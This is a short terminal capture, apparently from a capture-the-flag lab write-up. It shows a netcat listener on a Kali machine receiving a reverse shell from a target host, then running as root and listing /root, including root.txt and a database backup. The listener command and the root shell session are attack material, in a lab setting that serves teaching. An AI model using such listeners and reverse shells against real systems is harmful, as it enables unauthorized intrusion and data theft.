 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.52] from (UNKNOWN) [10.10.11.214] 55792
bash: cannot set terminal process group (1055): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@pc:~/.pyload/data# whoami
whoami
root
root@pc:~/.pyload/data# cd /root
cd /root
root@pc:~# ls
ls
Downloads
root.txt
snap
sqlite.db.bak
root@pc:~#